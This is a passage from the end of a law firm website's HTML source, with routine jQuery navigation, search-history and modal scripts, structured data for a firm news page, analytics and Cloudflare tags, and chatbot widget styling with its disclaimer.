                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/firm-news/lowenstein-selected-as-counsel-to-the-official-committee-of-unsecured-creditors-in-the-chapter-11-bankruptcy-of-sur-la-table-inc",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/firm-news/",
               "name": "Firm news News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1d988318e260a1',t:'MTc2OTA2OTY0NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



